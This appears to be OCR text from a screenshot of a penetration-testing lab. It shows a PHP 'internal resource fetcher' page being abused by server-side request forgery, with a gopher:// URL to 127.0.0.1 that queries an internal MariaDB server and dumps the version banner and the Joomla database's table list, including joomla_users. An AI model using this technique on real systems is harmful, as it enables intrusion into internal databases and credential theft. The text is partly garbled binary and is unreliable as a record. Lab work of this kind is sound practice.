 Resource Fetching Page
http://192.168.1.101/internalR
192.168.1.101/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3
9
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1�Hr*s+x=e��-��gTMd3oWF8%M6mysql_native_password @ joomlaXdefinformation_schema
TABLE_NAMESTABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logs
joomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracks
joomla_banners joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpagejoomla_content_rating
joomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categories
joomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1
joomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"joomla_finder_links_terms6
#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'
joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf
,joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1
joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7
joomla_messages_cfg8joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=
joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsC
joomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesH
joomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesMjoomla_user_usergroup_map
Njoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"